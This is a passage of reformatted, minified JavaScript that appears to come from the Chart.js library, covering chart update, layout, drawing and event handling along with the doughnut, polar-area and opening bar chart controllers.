        s = this.canvas,
        n = i.maintainAspectRatio && this.aspectRatio,
        o = this.platform.getMaximumSize(s, t, e, n),
        a = i.devicePixelRatio || this.platform.getDevicePixelRatio(),
        r = this.width ? "resize" : "attach";
      (this.width = o.width),
        (this.height = o.height),
        (this._aspectRatio = this.aspectRatio),
        ke(this, a, !0) &&
          (this.notifyPlugins("resize", { size: o }),
          d(i.onResize, [this, o], this),
          this.attached && this._doResize(r) && this.render());
    }
    ensureScalesHaveIDs() {
      u(this.options.scales || {}, (t, e) => {
        t.id = e;
      });
    }
    buildOrUpdateScales() {
      const t = this.options,
        e = t.scales,
        i = this.scales,
        s = Object.keys(i).reduce((t, e) => ((t[e] = !1), t), {});
      let n = [];
      e &&
        (n = n.concat(
          Object.keys(e).map((t) => {
            const i = e[t],
              s = ln(t, i),
              n = "r" === s,
              o = "x" === s;
            return {
              options: i,
              dposition: n ? "chartArea" : o ? "bottom" : "left",
              dtype: n ? "radialLinear" : o ? "category" : "linear",
            };
          })
        )),
        u(n, (e) => {
          const n = e.options,
            o = n.id,
            a = ln(o, n),
            r = l(n.type, e.dtype);
          (void 0 !== n.position && vn(n.position, a) === vn(e.dposition)) ||
            (n.position = e.dposition),
            (s[o] = !0);
          let h = null;
          if (o in i && i[o].type === r) h = i[o];
          else {
            (h = new (en.getScale(r))({
              id: o,
              type: r,
              ctx: this.ctx,
              chart: this,
            })),
              (i[h.id] = h);
          }
          h.init(n, t);
        }),
        u(s, (t, e) => {
          t || delete i[e];
        }),
        u(i, (t) => {
          as.configure(this, t, t.options), as.addBox(this, t);
        });
    }
    _updateMetasets() {
      const t = this._metasets,
        e = this.data.datasets.length,
        i = t.length;
      if ((t.sort((t, e) => t.index - e.index), i > e)) {
        for (let t = e; t < i; ++t) this._destroyDatasetMeta(t);
        t.splice(e, i - e);
      }
      this._sortedMetasets = t.slice(0).sort(Mn("order", "index"));
    }
    _removeUnreferencedMetasets() {
      const {
        _metasets: t,
        data: { datasets: e },
      } = this;
      t.length > e.length && delete this._stacks,
        t.forEach((t, i) => {
          0 === e.filter((e) => e === t._dataset).length &&
            this._destroyDatasetMeta(i);
        });
    }
    buildOrUpdateControllers() {
      const t = [],
        e = this.data.datasets;
      let i, s;
      for (
        this._removeUnreferencedMetasets(), i = 0, s = e.length;
        i < s;
        i++
      ) {
        const s = e[i];
        let n = this.getDatasetMeta(i);
        const o = s.type || this.config.type;
        if (
          (n.type &&
            n.type !== o &&
            (this._destroyDatasetMeta(i), (n = this.getDatasetMeta(i))),
          (n.type = o),
          (n.indexAxis = s.indexAxis || an(o, this.options)),
          (n.order = s.order || 0),
          (n.index = i),
          (n.label = "" + s.label),
          (n.visible = this.isDatasetVisible(i)),
          n.controller)
        )
          n.controller.updateIndex(i), n.controller.linkScales();
        else {
          const e = en.getController(o),
            { datasetElementType: s, dataElementType: a } = ue.datasets[o];
          Object.assign(e, {
            dataElementType: en.getElement(a),
            datasetElementType: s && en.getElement(s),
          }),
            (n.controller = new e(this, i)),
            t.push(n.controller);
        }
      }
      return this._updateMetasets(), t;
    }
    _resetElements() {
      u(
        this.data.datasets,
        (t, e) => {
          this.getDatasetMeta(e).controller.reset();
        },
        this
      );
    }
    reset() {
      this._resetElements(), this.notifyPlugins("reset");
    }
    update(t) {
      const e = this.config;
      e.update();
      const i = (this._options = e.createResolver(
          e.chartOptionScopes(),
          this.getContext()
        )),
        s = (this._animationsDisabled = !i.animation);
      if (
        (this._updateScales(),
        this._checkEventBindings(),
        this._updateHiddenIndices(),
        this._plugins.invalidate(),
        !1 === this.notifyPlugins("beforeUpdate", { mode: t, cancelable: !0 }))
      )
        return;
      const n = this.buildOrUpdateControllers();
      this.notifyPlugins("beforeElementsUpdate");
      let o = 0;
      for (let t = 0, e = this.data.datasets.length; t < e; t++) {
        const { controller: e } = this.getDatasetMeta(t),
          i = !s && -1 === n.indexOf(e);
        e.buildOrUpdateElements(i), (o = Math.max(+e.getMaxOverflow(), o));
      }
      (o = this._minPadding = i.layout.autoPadding ? o : 0),
        this._updateLayout(o),
        s ||
          u(n, (t) => {
            t.reset();
          }),
        this._updateDatasets(t),
        this.notifyPlugins("afterUpdate", { mode: t }),
        this._layers.sort(Mn("z", "_idx"));
      const { _active: a, _lastEvent: r } = this;
      r
        ? this._eventHandler(r, !0)
        : a.length && this._updateHoverStyles(a, a, !0),
        this.render();
    }
    _updateScales() {
      u(this.scales, (t) => {
        as.removeBox(this, t);
      }),
        this.ensureScalesHaveIDs(),
        this.buildOrUpdateScales();
    }
    _checkEventBindings() {
      const t = this.options,
        e = new Set(Object.keys(this._listeners)),
        i = new Set(t.events);
      (P(e, i) && !!this._responsiveListeners === t.responsive) ||
        (this.unbindEvents(), this.bindEvents());
    }
    _updateHiddenIndices() {
      const { _hiddenIndices: t } = this,
        e = this._getUniformDataChanges() || [];
      for (const { method: i, start: s, count: n } of e) {
        Cn(t, s, "_removeElements" === i ? -n : n);
      }
    }
    _getUniformDataChanges() {
      const t = this._dataChanges;
      if (!t || !t.length) return;
      this._dataChanges = [];
      const e = this.data.datasets.length,
        i = (e) =>
          new Set(
            t
              .filter((t) => t[0] === e)
              .map((t, e) => e + "," + t.splice(1).join(","))
          ),
        s = i(0);
      for (let t = 1; t < e; t++) if (!P(s, i(t))) return;
      return Array.from(s)
        .map((t) => t.split(","))
        .map((t) => ({ method: t[1], start: +t[2], count: +t[3] }));
    }
    _updateLayout(t) {
      if (!1 === this.notifyPlugins("beforeLayout", { cancelable: !0 })) return;
      as.update(this, this.width, this.height, t);
      const e = this.chartArea,
        i = e.width <= 0 || e.height <= 0;
      (this._layers = []),
        u(
          this.boxes,
          (t) => {
            (i && "chartArea" === t.position) ||
              (t.configure && t.configure(), this._layers.push(...t._layers()));
          },
          this
        ),
        this._layers.forEach((t, e) => {
          t._idx = e;
        }),
        this.notifyPlugins("afterLayout");
    }
    _updateDatasets(t) {
      if (
        !1 !==
        this.notifyPlugins("beforeDatasetsUpdate", { mode: t, cancelable: !0 })
      ) {
        for (let t = 0, e = this.data.datasets.length; t < e; ++t)
          this.getDatasetMeta(t).controller.configure();
        for (let e = 0, i = this.data.datasets.length; e < i; ++e)
          this._updateDataset(e, S(t) ? t({ datasetIndex: e }) : t);
        this.notifyPlugins("afterDatasetsUpdate", { mode: t });
      }
    }
    _updateDataset(t, e) {
      const i = this.getDatasetMeta(t),
        s = { meta: i, index: t, mode: e, cancelable: !0 };
      !1 !== this.notifyPlugins("beforeDatasetUpdate", s) &&
        (i.controller._update(e),
        (s.cancelable = !1),
        this.notifyPlugins("afterDatasetUpdate", s));
    }
    render() {
      !1 !== this.notifyPlugins("beforeRender", { cancelable: !0 }) &&
        (xt.has(this)
          ? this.attached && !xt.running(this) && xt.start(this)
          : (this.draw(), wn({ chart: this })));
    }
    draw() {
      let t;
      if (this._resizeBeforeDraw) {
        const { width: t, height: e } = this._resizeBeforeDraw;
        this._resize(t, e), (this._resizeBeforeDraw = null);
      }
      if ((this.clear(), this.width <= 0 || this.height <= 0)) return;
      if (!1 === this.notifyPlugins("beforeDraw", { cancelable: !0 })) return;
      const e = this._layers;
      for (t = 0; t < e.length && e[t].z <= 0; ++t) e[t].draw(this.chartArea);
      for (this._drawDatasets(); t < e.length; ++t) e[t].draw(this.chartArea);
      this.notifyPlugins("afterDraw");
    }
    _getSortedDatasetMetas(t) {
      const e = this._sortedMetasets,
        i = [];
      let s, n;
      for (s = 0, n = e.length; s < n; ++s) {
        const n = e[s];
        (t && !n.visible) || i.push(n);
      }
      return i;
    }
    getSortedVisibleDatasetMetas() {
      return this._getSortedDatasetMetas(!0);
    }
    _drawDatasets() {
      if (!1 === this.notifyPlugins("beforeDatasetsDraw", { cancelable: !0 }))
        return;
      const t = this.getSortedVisibleDatasetMetas();
      for (let e = t.length - 1; e >= 0; --e) this._drawDataset(t[e]);
      this.notifyPlugins("afterDatasetsDraw");
    }
    _drawDataset(t) {
      const e = this.ctx,
        i = t._clip,
        s = !i.disabled,
        n = (function (t, e) {
          const { xScale: i, yScale: s } = t;
          return i && s
            ? {
                left: On(i, e, "left"),
                right: On(i, e, "right"),
                top: On(s, e, "top"),
                bottom: On(s, e, "bottom"),
              }
            : e;
        })(t, this.chartArea),
        o = { meta: t, index: t.index, cancelable: !0 };
      !1 !== this.notifyPlugins("beforeDatasetDraw", o) &&
        (s &&
          Ie(e, {
            left: !1 === i.left ? 0 : n.left - i.left,
            right: !1 === i.right ? this.width : n.right + i.right,
            top: !1 === i.top ? 0 : n.top - i.top,
            bottom: !1 === i.bottom ? this.height : n.bottom + i.bottom,
          }),
        t.controller.draw(),
        s && ze(e),
        (o.cancelable = !1),
        this.notifyPlugins("afterDatasetDraw", o));
    }
    isPointInArea(t) {
      return Re(t, this.chartArea, this._minPadding);
    }
    getElementsAtEventForMode(t, e, i, s) {
      const n = Xi.modes[e];
      return "function" == typeof n ? n(this, t, i, s) : [];
    }
    getDatasetMeta(t) {
      const e = this.data.datasets[t],
        i = this._metasets;
      let s = i.filter((t) => t && t._dataset === e).pop();
      return (
        s ||
          ((s = {
            type: null,
            data: [],
            dataset: null,
            controller: null,
            hidden: null,
            xAxisID: null,
            yAxisID: null,
            order: (e && e.order) || 0,
            index: t,
            _dataset: e,
            _parsed: [],
            _sorted: !1,
          }),
          i.push(s)),
        s
      );
    }
    getContext() {
      return (
        this.$context ||
        (this.$context = Ci(null, { chart: this, type: "chart" }))
      );
    }
    getVisibleDatasetCount() {
      return this.getSortedVisibleDatasetMetas().length;
    }
    isDatasetVisible(t) {
      const e = this.data.datasets[t];
      if (!e) return !1;
      const i = this.getDatasetMeta(t);
      return "boolean" == typeof i.hidden ? !i.hidden : !e.hidden;
    }
    setDatasetVisibility(t, e) {
      this.getDatasetMeta(t).hidden = !e;
    }
    toggleDataVisibility(t) {
      this._hiddenIndices[t] = !this._hiddenIndices[t];
    }
    getDataVisibility(t) {
      return !this._hiddenIndices[t];
    }
    _updateVisibility(t, e, i) {
      const s = i ? "show" : "hide",
        n = this.getDatasetMeta(t),
        o = n.controller._resolveAnimations(void 0, s);
      k(e)
        ? ((n.data[e].hidden = !i), this.update())
        : (this.setDatasetVisibility(t, i),
          o.update(n, { visible: i }),
          this.update((e) => (e.datasetIndex === t ? s : void 0)));
    }
    hide(t, e) {
      this._updateVisibility(t, e, !1);
    }
    show(t, e) {
      this._updateVisibility(t, e, !0);
    }
    _destroyDatasetMeta(t) {
      const e = this._metasets[t];
      e && e.controller && e.controller._destroy(), delete this._metasets[t];
    }
    _stop() {
      let t, e;
      for (
        this.stop(), xt.remove(this), t = 0, e = this.data.datasets.length;
        t < e;
        ++t
      )
        this._destroyDatasetMeta(t);
    }
    destroy() {
      this.notifyPlugins("beforeDestroy");
      const { canvas: t, ctx: e } = this;
      this._stop(),
        this.config.clearCache(),
        t &&
          (this.unbindEvents(),
          Te(t, e),
          this.platform.releaseContext(e),
          (this.canvas = null),
          (this.ctx = null)),
        delete Pn[this.id],
        this.notifyPlugins("afterDestroy");
    }
    toBase64Image(...t) {
      return this.canvas.toDataURL(...t);
    }
    bindEvents() {
      this.bindUserEvents(),
        this.options.responsive
          ? this.bindResponsiveEvents()
          : (this.attached = !0);
    }
    bindUserEvents() {
      const t = this._listeners,
        e = this.platform,
        i = (i, s) => {
          e.addEventListener(this, i, s), (t[i] = s);
        },
        s = (t, e, i) => {
          (t.offsetX = e), (t.offsetY = i), this._eventHandler(t);
        };
      u(this.options.events, (t) => i(t, s));
    }
    bindResponsiveEvents() {
      this._responsiveListeners || (this._responsiveListeners = {});
      const t = this._responsiveListeners,
        e = this.platform,
        i = (i, s) => {
          e.addEventListener(this, i, s), (t[i] = s);
        },
        s = (i, s) => {
          t[i] && (e.removeEventListener(this, i, s), delete t[i]);
        },
        n = (t, e) => {
          this.canvas && this.resize(t, e);
        };
      let o;
      const a = () => {
        s("attach", a),
          (this.attached = !0),
          this.resize(),
          i("resize", n),
          i("detach", o);
      };
      (o = () => {
        (this.attached = !1),
          s("resize", n),
          this._stop(),
          this._resize(0, 0),
          i("attach", a);
      }),
        e.isAttached(this.canvas) ? a() : o();
    }
    unbindEvents() {
      u(this._listeners, (t, e) => {
        this.platform.removeEventListener(this, e, t);
      }),
        (this._listeners = {}),
        u(this._responsiveListeners, (t, e) => {
          this.platform.removeEventListener(this, e, t);
        }),
        (this._responsiveListeners = void 0);
    }
    updateHoverStyle(t, e, i) {
      const s = i ? "set" : "remove";
      let n, o, a, r;
      for (
        "dataset" === e &&
          ((n = this.getDatasetMeta(t[0].datasetIndex)),
          n.controller["_" + s + "DatasetHoverStyle"]()),
          a = 0,
          r = t.length;
        a < r;
        ++a
      ) {
        o = t[a];
        const e = o && this.getDatasetMeta(o.datasetIndex).controller;
        e && e[s + "HoverStyle"](o.element, o.datasetIndex, o.index);
      }
    }
    getActiveElements() {
      return this._active || [];
    }
    setActiveElements(t) {
      const e = this._active || [],
        i = t.map(({ datasetIndex: t, index: e }) => {
          const i = this.getDatasetMeta(t);
          if (!i) throw new Error("No dataset found at index " + t);
          return { datasetIndex: t, element: i.data[e], index: e };
        });
      !f(i, e) &&
        ((this._active = i),
        (this._lastEvent = null),
        this._updateHoverStyles(i, e));
    }
    notifyPlugins(t, e, i) {
      return this._plugins.notify(this, t, e, i);
    }
    isPluginEnabled(t) {
      return 1 === this._plugins._cache.filter((e) => e.plugin.id === t).length;
    }
    _updateHoverStyles(t, e, i) {
      const s = this.options.hover,
        n = (t, e) =>
          t.filter(
            (t) =>
              !e.some(
                (e) => t.datasetIndex === e.datasetIndex && t.index === e.index
              )
          ),
        o = n(e, t),
        a = i ? t : n(t, e);
      o.length && this.updateHoverStyle(o, s.mode, !1),
        a.length && s.mode && this.updateHoverStyle(a, s.mode, !0);
    }
    _eventHandler(t, e) {
      const i = {
          event: t,
          replay: e,
          cancelable: !0,
          inChartArea: this.isPointInArea(t),
        },
        s = (e) =>
          (e.options.events || this.options.events).includes(t.native.type);
      if (!1 === this.notifyPlugins("beforeEvent", i, s)) return;
      const n = this._handleEvent(t, e, i.inChartArea);
      return (
        (i.cancelable = !1),
        this.notifyPlugins("afterEvent", i, s),
        (n || i.changed) && this.render(),
        this
      );
    }
    _handleEvent(t, e, i) {
      const { _active: s = [], options: n } = this,
        o = e,
        a = this._getActiveElements(t, s, i, o),
        r = D(t),
        l = (function (t, e, i, s) {
          return i && "mouseout" !== t.type ? (s ? e : t) : null;
        })(t, this._lastEvent, i, r);
      i &&
        ((this._lastEvent = null),
        d(n.onHover, [t, a, this], this),
        r && d(n.onClick, [t, a, this], this));
      const h = !f(a, s);
      return (
        (h || e) && ((this._active = a), this._updateHoverStyles(a, s, e)),
        (this._lastEvent = l),
        h
      );
    }
    _getActiveElements(t, e, i, s) {
      if ("mouseout" === t.type) return [];
      if (!i) return e;
      const n = this.options.hover;
      return this.getElementsAtEventForMode(t, n.mode, n, s);
    }
  }
  function Tn() {
    return u(An.instances, (t) => t._plugins.invalidate());
  }
  function Ln() {
    throw new Error(
      "This method is not implemented: Check that a complete date adapter is provided."
    );
  }
  class En {
    static override(t) {
      Object.assign(En.prototype, t);
    }
    options;
    constructor(t) {
      this.options = t || {};
    }
    init() {}
    formats() {
      return Ln();
    }
    parse() {
      return Ln();
    }
    format() {
      return Ln();
    }
    add() {
      return Ln();
    }
    diff() {
      return Ln();
    }
    startOf() {
      return Ln();
    }
    endOf() {
      return Ln();
    }
  }
  var Rn = { _date: En };
  function In(t) {
    const e = t.iScale,
      i = (function (t, e) {
        if (!t._cache.$bar) {
          const i = t.getMatchingVisibleMetas(e);
          let s = [];
          for (let e = 0, n = i.length; e < n; e++)
            s = s.concat(i[e].controller.getAllParsedValues(t));
          t._cache.$bar = lt(s.sort((t, e) => t - e));
        }
        return t._cache.$bar;
      })(e, t.type);
    let s,
      n,
      o,
      a,
      r = e._length;
    const l = () => {
      32767 !== o &&
        -32768 !== o &&
        (k(a) && (r = Math.min(r, Math.abs(o - a) || r)), (a = o));
    };
    for (s = 0, n = i.length; s < n; ++s) (o = e.getPixelForValue(i[s])), l();
    for (a = void 0, s = 0, n = e.ticks.length; s < n; ++s)
      (o = e.getPixelForTick(s)), l();
    return r;
  }
  function zn(t, e, i, s) {
    return (
      n(t)
        ? (function (t, e, i, s) {
            const n = i.parse(t[0], s),
              o = i.parse(t[1], s),
              a = Math.min(n, o),
              r = Math.max(n, o);
            let l = a,
              h = r;
            Math.abs(a) > Math.abs(r) && ((l = r), (h = a)),
              (e[i.axis] = h),
              (e._custom = {
                barStart: l,
                barEnd: h,
                start: n,
                end: o,
                min: a,
                max: r,
              });
          })(t, e, i, s)
        : (e[i.axis] = i.parse(t, s)),
      e
    );
  }
  function Fn(t, e, i, s) {
    const n = t.iScale,
      o = t.vScale,
      a = n.getLabels(),
      r = n === o,
      l = [];
    let h, c, d, u;
    for (h = i, c = i + s; h < c; ++h)
      (u = e[h]),
        (d = {}),
        (d[n.axis] = r || n.parse(a[h], h)),
        l.push(zn(u, d, o, h));
    return l;
  }
  function Vn(t) {
    return t && void 0 !== t.barStart && void 0 !== t.barEnd;
  }
  function Bn(t, e, i, s) {
    let n = e.borderSkipped;
    const o = {};
    if (!n) return void (t.borderSkipped = o);
    if (!0 === n)
      return void (t.borderSkipped = {
        top: !0,
        right: !0,
        bottom: !0,
        left: !0,
      });
    const {
      start: a,
      end: r,
      reverse: l,
      top: h,
      bottom: c,
    } = (function (t) {
      let e, i, s, n, o;
      return (
        t.horizontal
          ? ((e = t.base > t.x), (i = "left"), (s = "right"))
          : ((e = t.base < t.y), (i = "bottom"), (s = "top")),
        e ? ((n = "end"), (o = "start")) : ((n = "start"), (o = "end")),
        { start: i, end: s, reverse: e, top: n, bottom: o }
      );
    })(t);
    "middle" === n &&
      i &&
      ((t.enableBorderRadius = !0),
      (i._top || 0) === s
        ? (n = h)
        : (i._bottom || 0) === s
        ? (n = c)
        : ((o[Wn(c, a, r, l)] = !0), (n = h))),
      (o[Wn(n, a, r, l)] = !0),
      (t.borderSkipped = o);
  }
  function Wn(t, e, i, s) {
    var n, o, a;
    return (
      s
        ? ((a = i),
          (t = Nn((t = (n = t) === (o = e) ? a : n === a ? o : n), i, e)))
        : (t = Nn(t, e, i)),
      t
    );
  }
  function Nn(t, e, i) {
    return "start" === t ? e : "end" === t ? i : t;
  }
  function Hn(t, { inflateAmount: e }, i) {
    t.inflateAmount = "auto" === e ? (1 === i ? 0.33 : 0) : e;
  }
  class jn extends Ns {
    static id = "doughnut";
    static defaults = {
      datasetElementType: !1,
      dataElementType: "arc",
      animation: { animateRotate: !0, animateScale: !1 },
      animations: {
        numbers: {
          type: "number",
          properties: [
            "circumference",
            "endAngle",
            "innerRadius",
            "outerRadius",
            "startAngle",
            "x",
            "y",
            "offset",
            "borderWidth",
            "spacing",
          ],
        },
      },
      cutout: "50%",
      rotation: 0,
      circumference: 360,
      radius: "100%",
      spacing: 0,
      indexAxis: "r",
    };
    static descriptors = {
      _scriptable: (t) => "spacing" !== t,
      _indexable: (t) =>
        "spacing" !== t &&
        !t.startsWith("borderDash") &&
        !t.startsWith("hoverBorderDash"),
    };
    static overrides = {
      aspectRatio: 1,
      plugins: {
        legend: {
          labels: {
            generateLabels(t) {
              const e = t.data;
              if (e.labels.length && e.datasets.length) {
                const {
                  labels: { pointStyle: i, color: s },
                } = t.legend.options;
                return e.labels.map((e, n) => {
                  const o = t.getDatasetMeta(0).controller.getStyle(n);
                  return {
                    text: e,
                    fillStyle: o.backgroundColor,
                    strokeStyle: o.borderColor,
                    fontColor: s,
                    lineWidth: o.borderWidth,
                    pointStyle: i,
                    hidden: !t.getDataVisibility(n),
                    index: n,
                  };
                });
              }
              return [];
            },
          },
          onClick(t, e, i) {
            i.chart.toggleDataVisibility(e.index), i.chart.update();
          },
        },
      },
    };
    constructor(t, e) {
      super(t, e),
        (this.enableOptionSharing = !0),
        (this.innerRadius = void 0),
        (this.outerRadius = void 0),
        (this.offsetX = void 0),
        (this.offsetY = void 0);
    }
    linkScales() {}
    parse(t, e) {
      const i = this.getDataset().data,
        s = this._cachedMeta;
      if (!1 === this._parsing) s._parsed = i;
      else {
        let n,
          a,
          r = (t) => +i[t];
        if (o(i[t])) {
          const { key: t = "value" } = this._parsing;
          r = (e) => +M(i[e], t);
        }
        for (n = t, a = t + e; n < a; ++n) s._parsed[n] = r(n);
      }
    }
    _getRotation() {
      return $(this.options.rotation - 90);
    }
    _getCircumference() {
      return $(this.options.circumference);
    }
    _getRotationExtents() {
      let t = O,
        e = -O;
      for (let i = 0; i < this.chart.data.datasets.length; ++i)
        if (
          this.chart.isDatasetVisible(i) &&
          this.chart.getDatasetMeta(i).type === this._type
        ) {
          const s = this.chart.getDatasetMeta(i).controller,
            n = s._getRotation(),
            o = s._getCircumference();
          (t = Math.min(t, n)), (e = Math.max(e, n + o));
        }
      return { rotation: t, circumference: e - t };
    }
    update(t) {
      const e = this.chart,
        { chartArea: i } = e,
        s = this._cachedMeta,
        n = s.data,
        o =
          this.getMaxBorderWidth() +
          this.getMaxOffset(n) +
          this.options.spacing,
        a = Math.max((Math.min(i.width, i.height) - o) / 2, 0),
        r = Math.min(h(this.options.cutout, a), 1),
        l = this._getRingWeight(this.index),
        { circumference: d, rotation: u } = this._getRotationExtents(),
        {
          ratioX: f,
          ratioY: g,
          offsetX: p,
          offsetY: m,
        } = (function (t, e, i) {
          let s = 1,
            n = 1,
            o = 0,
            a = 0;
          if (e < O) {
            const r = t,
              l = r + e,
              h = Math.cos(r),
              c = Math.sin(r),
              d = Math.cos(l),
              u = Math.sin(l),
              f = (t, e, s) =>
                Z(t, r, l, !0) ? 1 : Math.max(e, e * i, s, s * i),
              g = (t, e, s) =>
                Z(t, r, l, !0) ? -1 : Math.min(e, e * i, s, s * i),
              p = f(0, h, d),
              m = f(E, c, u),
              b = g(C, h, d),
              x = g(C + E, c, u);
            (s = (p - b) / 2),
              (n = (m - x) / 2),
              (o = -(p + b) / 2),
              (a = -(m + x) / 2);
          }
          return { ratioX: s, ratioY: n, offsetX: o, offsetY: a };
        })(u, d, r),
        b = (i.width - o) / f,
        x = (i.height - o) / g,
        _ = Math.max(Math.min(b, x) / 2, 0),
        y = c(this.options.radius, _),
        v = (y - Math.max(y * r, 0)) / this._getVisibleDatasetWeightTotal();
      (this.offsetX = p * y),
        (this.offsetY = m * y),
        (s.total = this.calculateTotal()),
        (this.outerRadius = y - v * this._getRingWeightOffset(this.index)),
        (this.innerRadius = Math.max(this.outerRadius - v * l, 0)),
        this.updateElements(n, 0, n.length, t);
    }
    _circumference(t, e) {
      const i = this.options,
        s = this._cachedMeta,
        n = this._getCircumference();
      return (e && i.animation.animateRotate) ||
        !this.chart.getDataVisibility(t) ||
        null === s._parsed[t] ||
        s.data[t].hidden
        ? 0
        : this.calculateCircumference((s._parsed[t] * n) / O);
    }
    updateElements(t, e, i, s) {
      const n = "reset" === s,
        o = this.chart,
        a = o.chartArea,
        r = o.options.animation,
        l = (a.left + a.right) / 2,
        h = (a.top + a.bottom) / 2,
        c = n && r.animateScale,
        d = c ? 0 : this.innerRadius,
        u = c ? 0 : this.outerRadius,
        { sharedOptions: f, includeOptions: g } = this._getSharedOptions(e, s);
      let p,
        m = this._getRotation();
      for (p = 0; p < e; ++p) m += this._circumference(p, n);
      for (p = e; p < e + i; ++p) {
        const e = this._circumference(p, n),
          i = t[p],
          o = {
            x: l + this.offsetX,
            y: h + this.offsetY,
            startAngle: m,
            endAngle: m + e,
            circumference: e,
            outerRadius: u,
            innerRadius: d,
          };
        g &&
          (o.options =
            f || this.resolveDataElementOptions(p, i.active ? "active" : s)),
          (m += e),
          this.updateElement(i, p, o, s);
      }
    }
    calculateTotal() {
      const t = this._cachedMeta,
        e = t.data;
      let i,
        s = 0;
      for (i = 0; i < e.length; i++) {
        const n = t._parsed[i];
        null === n ||
          isNaN(n) ||
          !this.chart.getDataVisibility(i) ||
          e[i].hidden ||
          (s += Math.abs(n));
      }
      return s;
    }
    calculateCircumference(t) {
      const e = this._cachedMeta.total;
      return e > 0 && !isNaN(t) ? O * (Math.abs(t) / e) : 0;
    }
    getLabelAndValue(t) {
      const e = this._cachedMeta,
        i = this.chart,
        s = i.data.labels || [],
        n = ne(e._parsed[t], i.options.locale);
      return { label: s[t] || "", value: n };
    }
    getMaxBorderWidth(t) {
      let e = 0;
      const i = this.chart;
      let s, n, o, a, r;
      if (!t)
        for (s = 0, n = i.data.datasets.length; s < n; ++s)
          if (i.isDatasetVisible(s)) {
            (o = i.getDatasetMeta(s)), (t = o.data), (a = o.controller);
            break;
          }
      if (!t) return 0;
      for (s = 0, n = t.length; s < n; ++s)
        (r = a.resolveDataElementOptions(s)),
          "inner" !== r.borderAlign &&
            (e = Math.max(e, r.borderWidth || 0, r.hoverBorderWidth || 0));
      return e;
    }
    getMaxOffset(t) {
      let e = 0;
      for (let i = 0, s = t.length; i < s; ++i) {
        const t = this.resolveDataElementOptions(i);
        e = Math.max(e, t.offset || 0, t.hoverOffset || 0);
      }
      return e;
    }
    _getRingWeightOffset(t) {
      let e = 0;
      for (let i = 0; i < t; ++i)
        this.chart.isDatasetVisible(i) && (e += this._getRingWeight(i));
      return e;
    }
    _getRingWeight(t) {
      return Math.max(l(this.chart.data.datasets[t].weight, 1), 0);
    }
    _getVisibleDatasetWeightTotal() {
      return this._getRingWeightOffset(this.chart.data.datasets.length) || 1;
    }
  }
  class $n extends Ns {
    static id = "polarArea";
    static defaults = {
      dataElementType: "arc",
      animation: { animateRotate: !0, animateScale: !0 },
      animations: {
        numbers: {
          type: "number",
          properties: [
            "x",
            "y",
            "startAngle",
            "endAngle",
            "innerRadius",
            "outerRadius",
          ],
        },
      },
      indexAxis: "r",
      startAngle: 0,
    };
    static overrides = {
      aspectRatio: 1,
      plugins: {
        legend: {
          labels: {
            generateLabels(t) {
              const e = t.data;
              if (e.labels.length && e.datasets.length) {
                const {
                  labels: { pointStyle: i, color: s },
                } = t.legend.options;
                return e.labels.map((e, n) => {
                  const o = t.getDatasetMeta(0).controller.getStyle(n);
                  return {
                    text: e,
                    fillStyle: o.backgroundColor,
                    strokeStyle: o.borderColor,
                    fontColor: s,
                    lineWidth: o.borderWidth,
                    pointStyle: i,
                    hidden: !t.getDataVisibility(n),
                    index: n,
                  };
                });
              }
              return [];
            },
          },
          onClick(t, e, i) {
            i.chart.toggleDataVisibility(e.index), i.chart.update();
          },
        },
      },
      scales: {
        r: {
          type: "radialLinear",
          angleLines: { display: !1 },
          beginAtZero: !0,
          grid: { circular: !0 },
          pointLabels: { display: !1 },
          startAngle: 0,
        },
      },
    };
    constructor(t, e) {
      super(t, e), (this.innerRadius = void 0), (this.outerRadius = void 0);
    }
    getLabelAndValue(t) {
      const e = this._cachedMeta,
        i = this.chart,
        s = i.data.labels || [],
        n = ne(e._parsed[t].r, i.options.locale);
      return { label: s[t] || "", value: n };
    }
    parseObjectData(t, e, i, s) {
      return ii.bind(this)(t, e, i, s);
    }
    update(t) {
      const e = this._cachedMeta.data;
      this._updateRadius(), this.updateElements(e, 0, e.length, t);
    }
    getMinMax() {
      const t = this._cachedMeta,
        e = { min: Number.POSITIVE_INFINITY, max: Number.NEGATIVE_INFINITY };
      return (
        t.data.forEach((t, i) => {
          const s = this.getParsed(i).r;
          !isNaN(s) &&
            this.chart.getDataVisibility(i) &&
            (s < e.min && (e.min = s), s > e.max && (e.max = s));
        }),
        e
      );
    }
    _updateRadius() {
      const t = this.chart,
        e = t.chartArea,
        i = t.options,
        s = Math.min(e.right - e.left, e.bottom - e.top),
        n = Math.max(s / 2, 0),
        o =
          (n -
            Math.max(
              i.cutoutPercentage ? (n / 100) * i.cutoutPercentage : 1,
              0
            )) /
          t.getVisibleDatasetCount();
      (this.outerRadius = n - o * this.index),
        (this.innerRadius = this.outerRadius - o);
    }
    updateElements(t, e, i, s) {
      const n = "reset" === s,
        o = this.chart,
        a = o.options.animation,
        r = this._cachedMeta.rScale,
        l = r.xCenter,
        h = r.yCenter,
        c = r.getIndexAngle(0) - 0.5 * C;
      let d,
        u = c;
      const f = 360 / this.countVisibleElements();
      for (d = 0; d < e; ++d) u += this._computeAngle(d, s, f);
      for (d = e; d < e + i; d++) {
        const e = t[d];
        let i = u,
          g = u + this._computeAngle(d, s, f),
          p = o.getDataVisibility(d)
            ? r.getDistanceFromCenterForValue(this.getParsed(d).r)
            : 0;
        (u = g),
          n && (a.animateScale && (p = 0), a.animateRotate && (i = g = c));
        const m = {
          x: l,
          y: h,
          innerRadius: 0,
          outerRadius: p,
          startAngle: i,
          endAngle: g,
          options: this.resolveDataElementOptions(d, e.active ? "active" : s),
        };
        this.updateElement(e, d, m, s);
      }
    }
    countVisibleElements() {
      const t = this._cachedMeta;
      let e = 0;
      return (
        t.data.forEach((t, i) => {
          !isNaN(this.getParsed(i).r) && this.chart.getDataVisibility(i) && e++;
        }),
        e
      );
    }
    _computeAngle(t, e, i) {
      return this.chart.getDataVisibility(t)
        ? $(this.resolveDataElementOptions(t, e).angle || i)
        : 0;
    }
  }
  var Yn = Object.freeze({
    __proto__: null,
    BarController: class extends Ns {
      static id = "bar";
      static defaults = {
        datasetElementType: !1,
        dataElementType: "bar",
        categoryPercentage: 0.8,
        barPercentage: 0.9,
        grouped: !0,
        animations: {
          numbers: {
            type: "number",
            properties: ["x", "y", "base", "width", "height"],
          },
        },
      };
      static overrides = {
        scales: {
          _index_: { type: "category", offset: !0, grid: { offset: !0 } },
          _value_: { type: "linear", beginAtZero: !0 },
        },
      };
      parsePrimitiveData(t, e, i, s) {
        return Fn(t, e, i, s);
      }
      parseArrayData(t, e, i, s) {
        return Fn(t, e, i, s);
      }
      parseObjectData(t, e, i, s) {
